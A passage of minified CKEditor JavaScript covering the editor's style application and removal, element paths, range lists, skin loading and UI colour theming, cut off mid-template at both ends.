CKEDITOR.SELECTION_NONE&&this.getRanges()[0].scrollIntoView()},removeAllRanges:function(){if(this.getType()!=CKEDITOR.SELECTION_NONE){var a=this.getNative();try{a&&a[n?"empty":"removeAllRanges"]()}catch(b){}this.reset()}}}}(),"use strict",CKEDITOR.STYLE_BLOCK=1,CKEDITOR.STYLE_INLINE=2,CKEDITOR.STYLE_OBJECT=3,function(){function a(a,b){for(var c,d;(a=a.getParent())&&!a.equals(b);)if(a.getAttribute("data-nostyle"))c=a;else if(!d){var h=a.getAttribute("contentEditable");"false"==h?c=a:"true"==h&&(d=
1)}return c}function f(a,b,c,d){return(a.getPosition(b)|d)==d&&(!c.childRule||c.childRule(a))}function b(c){var d=c.document;if(c.collapsed)d=v(this,d),c.insertNode(d),c.moveToPosition(d,CKEDITOR.POSITION_BEFORE_END);else{var h=this.element,g=this._.definition,k,l=g.ignoreReadonly,m=l||g.includeReadonly;null==m&&(m=c.root.getCustomData("cke_includeReadonly"));var n=CKEDITOR.dtd[h];n||(k=!0,n=CKEDITOR.dtd.span);c.enlarge(CKEDITOR.ENLARGE_INLINE,1);c.trim();var p=c.createBookmark(),r=p.startNode,t=
p.endNode,q=r,y;if(!l){var z=c.getCommonAncestor(),l=a(r,z),z=a(t,z);l&&(q=l.getNextSourceNode(!0));z&&(t=z)}for(q.getPosition(t)==CKEDITOR.POSITION_FOLLOWING&&(q=0);q;){l=!1;if(q.equals(t))q=null,l=!0;else{var u=q.type==CKEDITOR.NODE_ELEMENT?q.getName():null,z=u&&"false"==q.getAttribute("contentEditable"),A=u&&q.getAttribute("data-nostyle");if(u&&q.data("cke-bookmark")){q=q.getNextSourceNode(!0);continue}if(z&&m&&CKEDITOR.dtd.$block[u])for(var C=q,x=e(C),B=void 0,D=x.length,ea=0,C=D&&new CKEDITOR.dom.range(C.getDocument());ea<
D;++ea){var B=x[ea],ga=CKEDITOR.filter.instances[B.data("cke-filter")];if(ga?ga.check(this):1)C.selectNodeContents(B),b.call(this,C)}x=u?!n[u]||A?0:z&&!m?0:f(q,t,g,L):1;if(x)if(B=q.getParent(),x=g,D=h,ea=k,!B||!(B.getDtd()||CKEDITOR.dtd.span)[D]&&!ea||x.parentRule&&!x.parentRule(B))l=!0;else{if(y||u&&CKEDITOR.dtd.$removeEmpty[u]&&(q.getPosition(t)|L)!=L||(y=c.clone(),y.setStartBefore(q)),u=q.type,u==CKEDITOR.NODE_TEXT||z||u==CKEDITOR.NODE_ELEMENT&&!q.getChildCount()){for(var u=q,E;(l=!u.getNext(I))&&
(E=u.getParent(),n[E.getName()])&&f(E,r,g,O);)u=E;y.setEndAfter(u)}}else l=!0;q=q.getNextSourceNode(A||z)}if(l&&y&&!y.collapsed){for(var l=v(this,d),z=l.hasAttributes(),A=y.getCommonAncestor(),u={},x={},B={},D={},aa,G,F;l&&A;){if(A.getName()==h){for(aa in g.attributes)!D[aa]&&(F=A.getAttribute(G))&&(l.getAttribute(aa)==F?x[aa]=1:D[aa]=1);for(G in g.styles)!B[G]&&(F=A.getStyle(G))&&(l.getStyle(G)==F?u[G]=1:B[G]=1)}A=A.getParent()}for(aa in x)l.removeAttribute(aa);for(G in u)l.removeStyle(G);z&&!l.hasAttributes()&&
(l=null);l?(y.extractContents().appendTo(l),y.insertNode(l),w.call(this,l),l.mergeSiblings(),CKEDITOR.env.ie||l.$.normalize()):(l=new CKEDITOR.dom.element("span"),y.extractContents().appendTo(l),y.insertNode(l),w.call(this,l),l.remove(!0));y=null}}c.moveToBookmark(p);c.shrink(CKEDITOR.SHRINK_TEXT);c.shrink(CKEDITOR.NODE_ELEMENT,!0)}}function d(a){function b(){for(var a=new CKEDITOR.dom.elementPath(d.getParent()),c=new CKEDITOR.dom.elementPath(l.getParent()),h=null,e=null,g=0;g<a.elements.length;g++){var f=
a.elements[g];if(f==a.block||f==a.blockLimit)break;m.checkElementRemovable(f,!0)&&(h=f)}for(g=0;g<c.elements.length;g++){f=c.elements[g];if(f==c.block||f==c.blockLimit)break;m.checkElementRemovable(f,!0)&&(e=f)}e&&l.breakParent(e);h&&d.breakParent(h)}a.enlarge(CKEDITOR.ENLARGE_INLINE,1);var c=a.createBookmark(),d=c.startNode;if(a.collapsed){for(var h=new CKEDITOR.dom.elementPath(d.getParent(),a.root),e,g=0,f;g<h.elements.length&&(f=h.elements[g])&&f!=h.block&&f!=h.blockLimit;g++)if(this.checkElementRemovable(f)){var k;
a.collapsed&&(a.checkBoundaryOfElement(f,CKEDITOR.END)||(k=a.checkBoundaryOfElement(f,CKEDITOR.START)))?(e=f,e.match=k?"start":"end"):(f.mergeSiblings(),f.is(this.element)?p.call(this,f):t(f,u(this)[f.getName()]))}if(e){f=d;for(g=0;;g++){k=h.elements[g];if(k.equals(e))break;else if(k.match)continue;else k=k.clone();k.append(f);f=k}f["start"==e.match?"insertBefore":"insertAfter"](e)}}else{var l=c.endNode,m=this;b();for(h=d;!h.equals(l);)e=h.getNextSourceNode(),h.type==CKEDITOR.NODE_ELEMENT&&this.checkElementRemovable(h)&&
(h.getName()==this.element?p.call(this,h):t(h,u(this)[h.getName()]),e.type==CKEDITOR.NODE_ELEMENT&&e.contains(d)&&(b(),e=d.getNext())),h=e}a.moveToBookmark(c);a.shrink(CKEDITOR.NODE_ELEMENT,!0)}function e(a){var b=[];a.forEach(function(a){if("true"==a.getAttribute("contenteditable"))return b.push(a),!1},CKEDITOR.NODE_ELEMENT,!0);return b}function m(a){var b=a.getEnclosedNode()||a.getCommonAncestor(!1,!0);(a=(new CKEDITOR.dom.elementPath(b,a.root)).contains(this.element,1))&&!a.isReadOnly()&&y(a,this)}
function l(a){var b=a.getCommonAncestor(!0,!0);if(a=(new CKEDITOR.dom.elementPath(b,a.root)).contains(this.element,1)){var b=this._.definition,c=b.attributes;if(c)for(var d in c)a.removeAttribute(d,c[d]);if(b.styles)for(var h in b.styles)b.styles.hasOwnProperty(h)&&a.removeStyle(h)}}function g(a){var b=a.createBookmark(!0),d=a.createIterator();d.enforceRealBlocks=!0;this._.enterMode&&(d.enlargeBr=this._.enterMode!=CKEDITOR.ENTER_BR);for(var h,e=a.document,g;h=d.getNextParagraph();)!h.isReadOnly()&&
(d.activeFilter?d.activeFilter.check(this):1)&&(g=v(this,e,h),c(h,g));a.moveToBookmark(b)}function k(a){var b=a.createBookmark(1),d=a.createIterator();d.enforceRealBlocks=!0;d.enlargeBr=this._.enterMode!=CKEDITOR.ENTER_BR;for(var h,e;h=d.getNextParagraph();)this.checkElementRemovable(h)&&(h.is("pre")?((e=this._.enterMode==CKEDITOR.ENTER_BR?null:a.document.createElement(this._.enterMode==CKEDITOR.ENTER_P?"p":"div"))&&h.copyAttributes(e),c(h,e)):p.call(this,h));a.moveToBookmark(b)}function c(a,b){var c=
!b;c&&(b=a.getDocument().createElement("div"),a.copyAttributes(b));var d=b&&b.is("pre"),e=a.is("pre"),g=!d&&e;if(d&&!e){e=b;(g=a.getBogus())&&g.remove();g=a.getHtml();g=n(g,/(?:^[ \t\n\r]+)|(?:[ \t\n\r]+$)/g,"");g=g.replace(/[ \t\r\n]*(<br[^>]*>)[ \t\r\n]*/gi,"$1");g=g.replace(/([ \t\n\r]+|&nbsp;)/g," ");CKEDITOR.env.ie&&8>CKEDITOR.env.version&&(g=g.replace(/<br\b[^>]*>/gi,"\r"));if(CKEDITOR.env.ie){var f=a.getDocument().createElement("div");f.append(e);e.$.outerHTML="\x3cpre\x3e"+g+"\x3c/pre\x3e";
e.copyAttributes(f.getFirst());e=f.getFirst().remove()}else e.setHtml(g);b=e}else g?b=q(c?[a.getHtml()]:h(a),b):a.moveChildren(b);b.replace(a);if(d){var c=b,k;(k=c.getPrevious(G))&&k.type==CKEDITOR.NODE_ELEMENT&&k.is("pre")&&(d=n(k.getHtml(),/\n$/,"")+"\n\n"+n(c.getHtml(),/^\n/,""),CKEDITOR.env.ie?c.$.outerHTML="\x3cpre\x3e"+d+"\x3c/pre\x3e":c.setHtml(d),k.remove())}else c&&r(b)}function h(a){var b=[];n(a.getOuterHtml(),/(\S\s*)\n(?:\s|(<span[^>]+data-cke-bookmark.*?\/span>))*\n(?!$)/gi,function(a,
b,c){return b+"\x3c/pre\x3e"+c+"\x3cpre\x3e"}).replace(/<pre\b.*?>([\s\S]*?)<\/pre>/gi,function(a,c){b.push(c)});return b}function n(a,b,c){var d="",h="";a=a.replace(/(^<span[^>]+data-cke-bookmark.*?\/span>)|(<span[^>]+data-cke-bookmark.*?\/span>$)/gi,function(a,b,c){b&&(d=b);c&&(h=c);return""});return d+a.replace(b,c)+h}function q(a,b){var c;1<a.length&&(c=new CKEDITOR.dom.documentFragment(b.getDocument()));for(var d=0;d<a.length;d++){var h=a[d],h=h.replace(/(\r\n|\r)/g,"\n"),h=n(h,/^[ \t]*\n/,""),
h=n(h,/\n$/,""),h=n(h,/^[ \t]+|[ \t]+$/g,function(a,b){return 1==a.length?"\x26nbsp;":b?" "+CKEDITOR.tools.repeat("\x26nbsp;",a.length-1):CKEDITOR.tools.repeat("\x26nbsp;",a.length-1)+" "}),h=h.replace(/\n/g,"\x3cbr\x3e"),h=h.replace(/[ \t]{2,}/g,function(a){return CKEDITOR.tools.repeat("\x26nbsp;",a.length-1)+" "});if(c){var e=b.clone();e.setHtml(h);c.append(e)}else b.setHtml(h)}return c||b}function p(a,b){var c=this._.definition,d=c.attributes,c=c.styles,h=u(this)[a.getName()],e=CKEDITOR.tools.isEmpty(d)&&
CKEDITOR.tools.isEmpty(c),g;for(g in d)if("class"!=g&&!this._.definition.fullMatch||a.getAttribute(g)==A(g,d[g]))b&&"data-"==g.slice(0,5)||(e=a.hasAttribute(g),a.removeAttribute(g));for(var f in c)this._.definition.fullMatch&&a.getStyle(f)!=A(f,c[f],!0)||(e=e||!!a.getStyle(f),a.removeStyle(f));t(a,h,B[a.getName()]);e&&(this._.definition.alwaysRemoveElement?r(a,1):!CKEDITOR.dtd.$block[a.getName()]||this._.enterMode==CKEDITOR.ENTER_BR&&!a.hasAttributes()?r(a):a.renameNode(this._.enterMode==CKEDITOR.ENTER_P?
"p":"div"))}function w(a){for(var b=u(this),c=a.getElementsByTag(this.element),d,h=c.count();0<=--h;)d=c.getItem(h),d.isReadOnly()||p.call(this,d,!0);for(var e in b)if(e!=this.element)for(c=a.getElementsByTag(e),h=c.count()-1;0<=h;h--)d=c.getItem(h),d.isReadOnly()||t(d,b[e])}function t(a,b,c){if(b=b&&b.attributes)for(var d=0;d<b.length;d++){var h=b[d][0],e;if(e=a.getAttribute(h)){var g=b[d][1];(null===g||g.test&&g.test(e)||"string"==typeof g&&e==g)&&a.removeAttribute(h)}}c||r(a)}function r(a,b){if(!a.hasAttributes()||
b)if(CKEDITOR.dtd.$block[a.getName()]){var c=a.getPrevious(G),d=a.getNext(G);!c||c.type!=CKEDITOR.NODE_TEXT&&c.isBlockBoundary({br:1})||a.append("br",1);!d||d.type!=CKEDITOR.NODE_TEXT&&d.isBlockBoundary({br:1})||a.append("br");a.remove(!0)}else c=a.getFirst(),d=a.getLast(),a.remove(!0),c&&(c.type==CKEDITOR.NODE_ELEMENT&&c.mergeSiblings(),d&&!c.equals(d)&&d.type==CKEDITOR.NODE_ELEMENT&&d.mergeSiblings())}function v(a,b,c){var d;d=a.element;"*"==d&&(d="span");d=new CKEDITOR.dom.element(d,b);c&&c.copyAttributes(d);
d=y(d,a);b.getCustomData("doc_processing_style")&&d.hasAttribute("id")?d.removeAttribute("id"):b.setCustomData("doc_processing_style",1);return d}function y(a,b){var c=b._.definition,d=c.attributes,c=CKEDITOR.style.getStyleText(c);if(d)for(var h in d)a.setAttribute(h,d[h]);c&&a.setAttribute("style",c);return a}function z(a,b){for(var c in a)a[c]=a[c].replace(E,function(a,c){return b[c]})}function u(a){if(a._.overrides)return a._.overrides;var b=a._.overrides={},c=a._.definition.overrides;if(c){CKEDITOR.tools.isArray(c)||
(c=[c]);for(var d=0;d<c.length;d++){var h=c[d],e,g;"string"==typeof h?e=h.toLowerCase():(e=h.element?h.element.toLowerCase():a.element,g=h.attributes);h=b[e]||(b[e]={});if(g){var h=h.attributes=h.attributes||[],f;for(f in g)h.push([f.toLowerCase(),g[f]])}}}return b}function A(a,b,c){var d=new CKEDITOR.dom.element("span");d[c?"setStyle":"setAttribute"](a,b);return d[c?"getStyle":"getAttribute"](a)}function C(a,b){function c(a,b){return"font-family"==b.toLowerCase()?a.replace(/["']/g,""):a}"string"==
typeof a&&(a=CKEDITOR.tools.parseCssText(a));"string"==typeof b&&(b=CKEDITOR.tools.parseCssText(b,!0));for(var d in a)if(!(d in b)||c(b[d],d)!=c(a[d],d)&&"inherit"!=a[d]&&"inherit"!=b[d])return!1;return!0}function x(a,b,c){var d=a.document,h=a.getRanges();b=b?this.removeFromRange:this.applyToRange;for(var e,g=h.createIterator();e=g.getNextRange();)b.call(this,e,c);a.selectRanges(h);d.removeCustomData("doc_processing_style")}var B={address:1,div:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,p:1,pre:1,section:1,
header:1,footer:1,nav:1,article:1,aside:1,figure:1,dialog:1,hgroup:1,time:1,meter:1,menu:1,command:1,keygen:1,output:1,progress:1,details:1,datagrid:1,datalist:1},D={a:1,blockquote:1,embed:1,hr:1,img:1,li:1,object:1,ol:1,table:1,td:1,tr:1,th:1,ul:1,dl:1,dt:1,dd:1,form:1,audio:1,video:1},F=/\s*(?:;\s*|$)/,E=/#\((.+?)\)/g,I=CKEDITOR.dom.walker.bookmark(0,1),G=CKEDITOR.dom.walker.whitespaces(1);CKEDITOR.style=function(a,b){if("string"==typeof a.type)return new CKEDITOR.style.customHandlers[a.type](a);
var c=a.attributes;c&&c.style&&(a.styles=CKEDITOR.tools.extend({},a.styles,CKEDITOR.tools.parseCssText(c.style)),delete c.style);b&&(a=CKEDITOR.tools.clone(a),z(a.attributes,b),z(a.styles,b));c=this.element=a.element?"string"==typeof a.element?a.element.toLowerCase():a.element:"*";this.type=a.type||(B[c]?CKEDITOR.STYLE_BLOCK:D[c]?CKEDITOR.STYLE_OBJECT:CKEDITOR.STYLE_INLINE);"object"==typeof this.element&&(this.type=CKEDITOR.STYLE_OBJECT);this._={definition:a}};CKEDITOR.style.prototype={apply:function(a){if(a instanceof
CKEDITOR.dom.document)return x.call(this,a.getSelection());if(this.checkApplicable(a.elementPath(),a)){var b=this._.enterMode;b||(this._.enterMode=a.activeEnterMode);x.call(this,a.getSelection(),0,a);this._.enterMode=b}},remove:function(a){if(a instanceof CKEDITOR.dom.document)return x.call(this,a.getSelection(),1);if(this.checkApplicable(a.elementPath(),a)){var b=this._.enterMode;b||(this._.enterMode=a.activeEnterMode);x.call(this,a.getSelection(),1,a);this._.enterMode=b}},applyToRange:function(a){this.applyToRange=
this.type==CKEDITOR.STYLE_INLINE?b:this.type==CKEDITOR.STYLE_BLOCK?g:this.type==CKEDITOR.STYLE_OBJECT?m:null;return this.applyToRange(a)},removeFromRange:function(a){this.removeFromRange=this.type==CKEDITOR.STYLE_INLINE?d:this.type==CKEDITOR.STYLE_BLOCK?k:this.type==CKEDITOR.STYLE_OBJECT?l:null;return this.removeFromRange(a)},applyToObject:function(a){y(a,this)},checkActive:function(a,b){switch(this.type){case CKEDITOR.STYLE_BLOCK:return this.checkElementRemovable(a.block||a.blockLimit,!0,b);case CKEDITOR.STYLE_OBJECT:case CKEDITOR.STYLE_INLINE:for(var c=
a.elements,d=0,h;d<c.length;d++)if(h=c[d],this.type!=CKEDITOR.STYLE_INLINE||h!=a.block&&h!=a.blockLimit){if(this.type==CKEDITOR.STYLE_OBJECT){var e=h.getName();if(!("string"==typeof this.element?e==this.element:e in this.element))continue}if(this.checkElementRemovable(h,!0,b))return!0}}return!1},checkApplicable:function(a,b,c){b&&b instanceof CKEDITOR.filter&&(c=b);if(c&&!c.check(this))return!1;switch(this.type){case CKEDITOR.STYLE_OBJECT:return!!a.contains(this.element);case CKEDITOR.STYLE_BLOCK:return!!a.blockLimit.getDtd()[this.element]}return!0},
checkElementMatch:function(a,b){var c=this._.definition;if(!a||!c.ignoreReadonly&&a.isReadOnly())return!1;var d=a.getName();if("string"==typeof this.element?d==this.element:d in this.element){if(!b&&!a.hasAttributes())return!0;if(d=c._AC)c=d;else{var d={},h=0,e=c.attributes;if(e)for(var g in e)h++,d[g]=e[g];if(g=CKEDITOR.style.getStyleText(c))d.style||h++,d.style=g;d._length=h;c=c._AC=d}if(c._length){for(var f in c)if("_length"!=f)if(d=a.getAttribute(f)||"","style"==f?C(c[f],d):c[f]==d){if(!b)return!0}else if(b)return!1;
if(b)return!0}else return!0}return!1},checkElementRemovable:function(a,b,c){if(this.checkElementMatch(a,b,c))return!0;if(b=u(this)[a.getName()]){var d;if(!(b=b.attributes))return!0;for(c=0;c<b.length;c++)if(d=b[c][0],d=a.getAttribute(d)){var h=b[c][1];if(null===h)return!0;if("string"==typeof h){if(d==h)return!0}else if(h.test(d))return!0}}return!1},buildPreview:function(a){var b=this._.definition,c=[],d=b.element;"bdo"==d&&(d="span");var c=["\x3c",d],h=b.attributes;if(h)for(var e in h)c.push(" ",
e,'\x3d"',h[e],'"');(h=CKEDITOR.style.getStyleText(b))&&c.push(' style\x3d"',h,'"');c.push("\x3e",a||b.name,"\x3c/",d,"\x3e");return c.join("")},getDefinition:function(){return this._.definition}};CKEDITOR.style.getStyleText=function(a){var b=a._ST;if(b)return b;var b=a.styles,c=a.attributes&&a.attributes.style||"",d="";c.length&&(c=c.replace(F,";"));for(var h in b){var e=b[h],g=(h+":"+e).replace(F,";");"inherit"==e?d+=g:c+=g}c.length&&(c=CKEDITOR.tools.normalizeCssText(c,!0));return a._ST=c+d};CKEDITOR.style.customHandlers=
{};CKEDITOR.style.addCustomHandler=function(a){var b=function(a){this._={definition:a};this.setup&&this.setup(a)};b.prototype=CKEDITOR.tools.extend(CKEDITOR.tools.prototypedCopy(CKEDITOR.style.prototype),{assignedTo:CKEDITOR.STYLE_OBJECT},a,!0);return this.customHandlers[a.type]=b};var L=CKEDITOR.POSITION_PRECEDING|CKEDITOR.POSITION_IDENTICAL|CKEDITOR.POSITION_IS_CONTAINED,O=CKEDITOR.POSITION_FOLLOWING|CKEDITOR.POSITION_IDENTICAL|CKEDITOR.POSITION_IS_CONTAINED}(),CKEDITOR.styleCommand=function(a,
f){this.requiredContent=this.allowedContent=this.style=a;CKEDITOR.tools.extend(this,f,!0)},CKEDITOR.styleCommand.prototype.exec=function(a){a.focus();this.state==CKEDITOR.TRISTATE_OFF?a.applyStyle(this.style):this.state==CKEDITOR.TRISTATE_ON&&a.removeStyle(this.style)},CKEDITOR.stylesSet=new CKEDITOR.resourceManager("","stylesSet"),CKEDITOR.addStylesSet=CKEDITOR.tools.bind(CKEDITOR.stylesSet.add,CKEDITOR.stylesSet),CKEDITOR.loadStylesSet=function(a,f,b){CKEDITOR.stylesSet.addExternal(a,f,"");CKEDITOR.stylesSet.load(a,
b)},CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{attachStyleStateChange:function(a,f){var b=this._.styleStateChangeCallbacks;b||(b=this._.styleStateChangeCallbacks=[],this.on("selectionChange",function(a){for(var e=0;e<b.length;e++){var f=b[e],l=f.style.checkActive(a.data.path,this)?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF;f.fn.call(this,l)}}));b.push({style:a,fn:f})},applyStyle:function(a){a.apply(this)},removeStyle:function(a){a.remove(this)},getStylesSet:function(a){if(this._.stylesDefinitions)a(this._.stylesDefinitions);
else{var f=this,b=f.config.stylesCombo_stylesSet||f.config.stylesSet;if(!1===b)a(null);else if(b instanceof Array)f._.stylesDefinitions=b,a(b);else{b||(b="default");var b=b.split(":"),d=b[0];CKEDITOR.stylesSet.addExternal(d,b[1]?b.slice(1).join(":"):CKEDITOR.getUrl("styles.js"),"");CKEDITOR.stylesSet.load(d,function(b){f._.stylesDefinitions=b[d];a(f._.stylesDefinitions)})}}}}),CKEDITOR.dom.comment=function(a,f){"string"==typeof a&&(a=(f?f.$:document).createComment(a));CKEDITOR.dom.domObject.call(this,
a)},CKEDITOR.dom.comment.prototype=new CKEDITOR.dom.node,CKEDITOR.tools.extend(CKEDITOR.dom.comment.prototype,{type:CKEDITOR.NODE_COMMENT,getOuterHtml:function(){return"\x3c!--"+this.$.nodeValue+"--\x3e"}}),"use strict",function(){var a={},f={},b;for(b in CKEDITOR.dtd.$blockLimit)b in CKEDITOR.dtd.$list||(a[b]=1);for(b in CKEDITOR.dtd.$block)b in CKEDITOR.dtd.$blockLimit||b in CKEDITOR.dtd.$empty||(f[b]=1);CKEDITOR.dom.elementPath=function(b,e){var m=null,l=null,g=[],k=b,c;e=e||b.getDocument().getBody();
do if(k.type==CKEDITOR.NODE_ELEMENT){g.push(k);if(!this.lastElement&&(this.lastElement=k,k.is(CKEDITOR.dtd.$object)||"false"==k.getAttribute("contenteditable")))continue;if(k.equals(e))break;if(!l&&(c=k.getName(),"true"==k.getAttribute("contenteditable")?l=k:!m&&f[c]&&(m=k),a[c])){if(c=!m&&"div"==c){a:{c=k.getChildren();for(var h=0,n=c.count();h<n;h++){var q=c.getItem(h);if(q.type==CKEDITOR.NODE_ELEMENT&&CKEDITOR.dtd.$block[q.getName()]){c=!0;break a}}c=!1}c=!c}c?m=k:l=k}}while(k=k.getParent());l||
(l=e);this.block=m;this.blockLimit=l;this.root=e;this.elements=g}}(),CKEDITOR.dom.elementPath.prototype={compare:function(a){var f=this.elements;a=a&&a.elements;if(!a||f.length!=a.length)return!1;for(var b=0;b<f.length;b++)if(!f[b].equals(a[b]))return!1;return!0},contains:function(a,f,b){var d;"string"==typeof a&&(d=function(b){return b.getName()==a});a instanceof CKEDITOR.dom.element?d=function(b){return b.equals(a)}:CKEDITOR.tools.isArray(a)?d=function(b){return-1<CKEDITOR.tools.indexOf(a,b.getName())}:
"function"==typeof a?d=a:"object"==typeof a&&(d=function(b){return b.getName()in a});var e=this.elements,m=e.length;f&&m--;b&&(e=Array.prototype.slice.call(e,0),e.reverse());for(f=0;f<m;f++)if(d(e[f]))return e[f];return null},isContextFor:function(a){var f;return a in CKEDITOR.dtd.$block?(f=this.contains(CKEDITOR.dtd.$intermediate)||this.root.equals(this.block)&&this.block||this.blockLimit,!!f.getDtd()[a]):!0},direction:function(){return(this.block||this.blockLimit||this.root).getDirection(1)}},CKEDITOR.dom.text=
function(a,f){"string"==typeof a&&(a=(f?f.$:document).createTextNode(a));this.$=a},CKEDITOR.dom.text.prototype=new CKEDITOR.dom.node,CKEDITOR.tools.extend(CKEDITOR.dom.text.prototype,{type:CKEDITOR.NODE_TEXT,getLength:function(){return this.$.nodeValue.length},getText:function(){return this.$.nodeValue},setText:function(a){this.$.nodeValue=a},split:function(a){var f=this.$.parentNode,b=f.childNodes.length,d=this.getLength(),e=this.getDocument(),m=new CKEDITOR.dom.text(this.$.splitText(a),e);f.childNodes.length==
b&&(a>=d?(m=e.createText(""),m.insertAfter(this)):(a=e.createText(""),a.insertAfter(m),a.remove()));return m},substring:function(a,f){return"number"!=typeof f?this.$.nodeValue.substr(a):this.$.nodeValue.substring(a,f)}}),function(){function a(a,d,e){var f=a.serializable,l=d[e?"endContainer":"startContainer"],g=e?"endOffset":"startOffset",k=f?d.document.getById(a.startNode):a.startNode;a=f?d.document.getById(a.endNode):a.endNode;l.equals(k.getPrevious())?(d.startOffset=d.startOffset-l.getLength()-
a.getPrevious().getLength(),l=a.getNext()):l.equals(a.getPrevious())&&(d.startOffset-=l.getLength(),l=a.getNext());l.equals(k.getParent())&&d[g]++;l.equals(a.getParent())&&d[g]++;d[e?"endContainer":"startContainer"]=l;return d}CKEDITOR.dom.rangeList=function(a){if(a instanceof CKEDITOR.dom.rangeList)return a;a?a instanceof CKEDITOR.dom.range&&(a=[a]):a=[];return CKEDITOR.tools.extend(a,f)};var f={createIterator:function(){var a=this,d=CKEDITOR.dom.walker.bookmark(),e=[],f;return{getNextRange:function(l){f=
void 0===f?0:f+1;var g=a[f];if(g&&1<a.length){if(!f)for(var k=a.length-1;0<=k;k--)e.unshift(a[k].createBookmark(!0));if(l)for(var c=0;a[f+c+1];){var h=g.document;l=0;k=h.getById(e[c].endNode);for(h=h.getById(e[c+1].startNode);;){k=k.getNextSourceNode(!1);if(h.equals(k))l=1;else if(d(k)||k.type==CKEDITOR.NODE_ELEMENT&&k.isBlockBoundary())continue;break}if(!l)break;c++}for(g.moveToBookmark(e.shift());c--;)k=a[++f],k.moveToBookmark(e.shift()),g.setEnd(k.endContainer,k.endOffset)}return g}}},createBookmarks:function(b){for(var d=
[],e,f=0;f<this.length;f++){d.push(e=this[f].createBookmark(b,!0));for(var l=f+1;l<this.length;l++)this[l]=a(e,this[l]),this[l]=a(e,this[l],!0)}return d},createBookmarks2:function(a){for(var d=[],e=0;e<this.length;e++)d.push(this[e].createBookmark2(a));return d},moveToBookmarks:function(a){for(var d=0;d<this.length;d++)this[d].moveToBookmark(a[d])}}}(),function(){function a(){return CKEDITOR.getUrl(CKEDITOR.skinName.split(",")[1]||"skins/"+CKEDITOR.skinName.split(",")[0]+"/")}function f(b){var d=
CKEDITOR.skin["ua_"+b],e=CKEDITOR.env;if(d)for(var d=d.split(",").sort(function(a,b){return a>b?-1:1}),g=0,f;g<d.length;g++)if(f=d[g],e.ie&&(f.replace(/^ie/,"")==e.version||e.quirks&&"iequirks"==f)&&(f="ie"),e[f]){b+="_"+d[g];break}return CKEDITOR.getUrl(a()+b+".css")}function b(a,b){m[a]||(CKEDITOR.document.appendStyleSheet(f(a)),m[a]=1);b&&b()}function d(a){var b=a.getById(l);b||(b=a.getHead().append("style"),b.setAttribute("id",l),b.setAttribute("type","text/css"));return b}function e(a,b,d){var e,
g,f;if(CKEDITOR.env.webkit)for(b=b.split("}").slice(0,-1),g=0;g<b.length;g++)b[g]=b[g].split("{");for(var k=0;k<a.length;k++)if(CKEDITOR.env.webkit)for(g=0;g<b.length;g++){f=b[g][1];for(e=0;e<d.length;e++)f=f.replace(d[e][0],d[e][1]);a[k].$.sheet.addRule(b[g][0],f)}else{f=b;for(e=0;e<d.length;e++)f=f.replace(d[e][0],d[e][1]);CKEDITOR.env.ie&&11>CKEDITOR.env.version?a[k].$.styleSheet.cssText+=f:a[k].$.innerHTML+=f}}var m={};CKEDITOR.skin={path:a,loadPart:function(c,d){CKEDITOR.skin.name!=CKEDITOR.skinName.split(",")[0]?
CKEDITOR.scriptLoader.load(CKEDITOR.getUrl(a()+"skin.js"),function(){b(c,d)}):b(c,d)},getPath:function(a){return CKEDITOR.getUrl(f(a))},icons:{},addIcon:function(a,b,d,e){a=a.toLowerCase();this.icons[a]||(this.icons[a]={path:b,offset:d||0,bgsize:e||"16px"})},getIconStyle:function(a,b,d,e,g){var f;a&&(a=a.toLowerCase(),b&&(f=this.icons[a+"-rtl"]),f||(f=this.icons[a]));a=d||f&&f.path||"";e=e||f&&f.offset;g=g||f&&f.bgsize||"16px";a&&(a=a.replace(/'/g,"\\'"));return a&&"background-image:url('"+CKEDITOR.getUrl(a)+
"');background-position:0 "+e+"px;background-size:"+g+";"}};CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{getUiColor:function(){return this.uiColor},setUiColor:function(a){var b=d(CKEDITOR.document);return(this.setUiColor=function(a){this.uiColor=a;var c=CKEDITOR.skin.chameleon,d="",f="";"function"==typeof c&&(d=c(this,"editor"),f=c(this,"panel"));a=[[k,a]];e([b],d,a);e(g,f,a)}).call(this,a)}});var l="cke_ui_color",g=[],k=/\$color/g;CKEDITOR.on("instanceLoaded",function(a){if(!CKEDITOR.env.ie||
!CKEDITOR.env.quirks){var b=a.editor;a=function(a){a=(a.data[0]||a.data).element.getElementsByTag("iframe").getItem(0).getFrameDocument();if(!a.getById("cke_ui_color")){a=d(a);g.push(a);var c=b.getUiColor();c&&e([a],CKEDITOR.skin.chameleon(b,"panel"),[[k,c]])}};b.on("panelShow",a);b.on("menuShow",a);b.config.uiColor&&b.setUiColor(b.config.uiColor)}})}(),function(){if(CKEDITOR.env.webkit)CKEDITOR.env.hc=!1;else{var a=CKEDITOR.dom.element.createFromHtml('\x3cdiv style\x3d"width:0;height:0;position:absolute;left:-10000px;border:1px solid;border-color:red blue"\x3e\x3c/div\x3e',
CKEDITOR.document);a.appendTo(CKEDITOR.document.getHead());try{var f=a.getComputedStyle("border-top-color"),b=a.getComputedStyle("border-right-color");CKEDITOR.env.hc=!(!f||f!=b)}catch(d){CKEDITOR.env.hc=!1}a.remove()}CKEDITOR.env.hc&&(CKEDITOR.env.cssClass+=" cke_hc");CKEDITOR.document.appendStyleText(".cke{visibility:hidden;}");CKEDITOR.status="loaded";CKEDITOR.fireOnce("loaded");if(a=CKEDITOR._.pending)for(delete CKEDITOR._.pending,f=0;f<a.length;f++)CKEDITOR.editor.prototype.constructor.apply(a[f][0],
a[f][1]),CKEDITOR.add(a[f][0])}(),CKEDITOR.skin.name="moono-lisa",CKEDITOR.skin.ua_editor="ie,iequirks,ie8,gecko",CKEDITOR.skin.ua_dialog="ie,iequirks,ie8",CKEDITOR.skin.chameleon=function(){var a=function(){return function(a,d){for(var e=a.match(/[^#]./g),f=0;3>f;f++){var l=f,g;g=parseInt(e[f],16);g=("0"+(0>d?0|g*(1+d):0|g+(255-g)*d).toString(16)).slice(-2);e[l]=g}return"#"+e.join("")}}(),f={editor:new CKEDITOR.template("{id}.cke_chrome [border-color:{defaultBorder};] {id} .cke_top [ background-color:{defaultBackground};border-bottom-color:{defaultBorder};] {id} .cke_bottom [background-color:{defaultBackground};border-top-color:{defaultBorder};] {id} .cke_resizer [border-right-color:{ckeResizer}] {id} .cke_dialog_title [background-color:{defaultBackground};border-bottom-color:{defaultBorder};] {id} .cke_dialog_footer 